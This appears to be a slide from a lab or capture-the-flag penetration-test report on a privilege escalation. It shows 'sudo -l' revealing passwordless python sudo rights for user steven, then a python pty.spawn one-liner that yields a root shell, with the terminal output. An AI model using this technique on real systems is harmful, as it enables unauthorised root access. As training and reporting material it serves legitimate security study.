 Exploitation #4: Privilege Escalation
Summarize the following:
● How did you exploit the vulnerability?
● use of sudo -l to gain information needed to perform escalation
● sudo python -c ‘import pty;pty.spawn(“bin/bash”)’
● What did the exploit achieve?
● Using Steven’s sudo python access to escalate to root user access
$ sudo -l
Matching Defaults entries for steven on raven:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User steven may run the following commands on raven:
(ALL) NOPASSWD: /usr/bin/python
$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven# whoami
root
root@target1:/home/steven#
10